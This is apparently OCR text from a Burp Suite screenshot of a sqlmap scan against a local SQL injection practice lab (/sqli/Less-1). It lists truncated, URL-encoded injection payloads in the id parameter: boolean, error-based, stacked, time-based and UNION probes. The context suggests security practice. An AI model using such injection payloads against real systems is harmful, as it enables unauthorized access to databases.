 Burp Suite Professional v2021.6 - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.139.129
/
sqli
Less-1
/
id=%28SELECT%20CONCAT%280x7178716271%2C%
id=%28SELECT%20CONCAT%28CONCAT%280x7178
id=1
id=1%20AND%201650%3D1650
id=1%20AND%201650%3D1650--%20uqZo
id=1%20AND%204993%3D8077
id=1%20AND%206436%3D7492--%20LJNY
id=1%27%20AND%20%28SELECT%202%2A%28IF%
id=1%27%20AND%20%28SELECT%204400%20FRO
id=1%27%20AND%201650%3D1650%20AND%20%2
id=1%27%20AND%204038%3D5364%20AND%20%2
id=1%27%20AND%206370%3D1593%20AND%20%2
id=1%27%20AND%20EXP%28~%28SELECT%20%2A
id=1%27%20AND%20GTID_SUBSET%28CONCAT%2
id=1%27%20OR%20%28SELECT%202%2A%28IF%2
id=1%27%20OR%20%28SELECT%205979%20FROM
id=1%27%20OR%20EXP%28~%28SELECT%20%2A%
id=1%27%29%20AND%201650%3D1650%20AND%2
id=1%27%29%20AND%205933%3D7897%20AND%2
id=1%27%3B%28SELECT%20%2A%20FROM%20%28
id=1%27%3B%28SELECT%20%2A%20FROM%20%28
id=1%27%3BSELECT%20BENCHMARK%285000000%
id=1%27%3BSELECT%20BENCHMARK%285000000%
id=1%27%3BSELECT%20SLEEP%285%29%20AND%2
id=1%27%3BSELECT%20SLEEP%285%29%23
id=1%27qkftEX%3C%27%22%3EqyqsqD
id=1%29%20AND%201650%3D1650%20AND%20%2
id=1%29%20AND%204962%3D2618%20AND%20%2
id=1%2C%28%28%22..%2C.%27%2C
id=1&aznL=2958%20AND%201%3D1%20UNION%20
id=7826
images
Contents
Host Method
http://192.168.139.129 GET /sqli/
Request Response
Pretty Raw Hex \n
1 GET /sqli/Less-1/?id=7826 HTTP
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.5.3#stabl
4 Host: 192.168.139.129
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9